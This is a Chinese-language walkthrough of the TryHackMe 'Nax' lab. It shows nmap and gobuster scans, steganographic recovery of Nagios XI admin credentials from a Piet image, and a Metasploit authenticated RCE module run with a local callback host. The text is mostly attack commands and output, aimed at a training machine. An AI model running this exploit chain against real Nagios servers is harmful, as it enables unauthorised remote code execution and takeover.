Nax
端口扫描
root@ip-10-10-157-48:~/nax# nmap -sTCV -p 22,25,80,389,443,5667 --min-rate 1000 10.10.54.41
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-22 03:22 BST
Nmap scan report for ip-10-10-54-41.eu-west-1.compute.internal (10.10.54.41)
Host is up (0.00028s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 62:1d:d9:88:01:77:0a:52:bb:59:f9:da:c1:a6:e3:cd (RSA)
| 256 af:67:7d:24:e5:95:f4:44:72:d1:0c:39:8d:cc:21:15 (ECDSA)
|_ 256 20:28:15:ef:13:c8:9f:b8:a7:0f:50:e6:2f:3b:1e:57 (EdDSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: ubuntu.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
| ssl-cert: Subject: commonName=ubuntu
| Not valid before: 2020-03-23T23:42:04
|_Not valid after: 2030-03-21T23:42:04
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=192.168.85.153/organizationName=Nagios Enterprises/stateOrProvinceName=Minnesota/countryName=US
| Not valid before: 2020-03-24T00:14:58
|_Not valid after: 2030-03-22T00:14:58
|_ssl-date: TLS randomness does not represent time
5667/tcp open tcpwrapped
MAC Address: 02:78:BD:20:24:49 (Unknown)
Service Info: Host: ubuntu.localdomain; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.52 seconds
80
进行目录扫描
root@ip-10-10-157-48:~/nax# gobuster dir -u http://10.10.54.41/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.54.41/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/22 03:24:12 Starting gobuster
===============================================================
/index.php (Status: 200)
/index.html (Status: 200)
/javascript (Status: 301)
/nagios (Status: 401)
访问网页:
- 一些化学元素
- 在网页源代码指向了另一个目录 /nagiosxi/ 访问后发现是一个系统的登陆页面而这个系统存在相应的漏洞

对于上面提到的化学元素, 我们可以获取其元素序号并进行转 ascii 码操作得到一段内容, 其是一个图片, 应该存在文件隐写术 CyberChef
root@ip-10-10-157-48:~/nax# exiftool PI3T.PNg
ExifTool Version Number : 10.80
File Name : PI3T.PNg
Directory : .
File Size : 959 kB
File Modification Date/Time : 2020:03:25 04:00:15+00:00
File Access Date/Time : 2023:09:22 03:29:06+01:00
File Inode Change Date/Time : 2023:09:22 03:28:35+01:00
File Permissions : rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 990
Image Height : 990
Bit Depth : 8
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Palette : (Binary data 768 bytes, use -b option to extract)
Transparency : (Binary data 256 bytes, use -b option to extract)
Artist : Piet Mondrian
Copyright : Piet Mondrian, tryhackme 2020
Image Size : 990x990
Megapixels : 0.980
上面给出结果指向了一个 piet 文件隐写, 具体怎么操作我不知道直接拿隐写的内容吧
nagiosadmin%n3p3UQ&9BjLp4$7uhWdY
我们可以使用这个账号登陆我们/nagiosxi/ 的系统, 同时我们也可以知道其版本的大小
后渗透
我们根据对应的版本查找到的漏洞进行操作, 这里我们使用 MSF
Msf6> use exploit/linux/http/nagios_xi_authenticated_rce
Msf6> options
Msf6> set PASSWORD n3p3UQ&9BjLp4$7uhWdY
Msf6> set USERNAME nagiosadmin
Msf6> set RHOSTS nax.thm
Msf6> set LHOSTS YOUR_IP
Msf6> run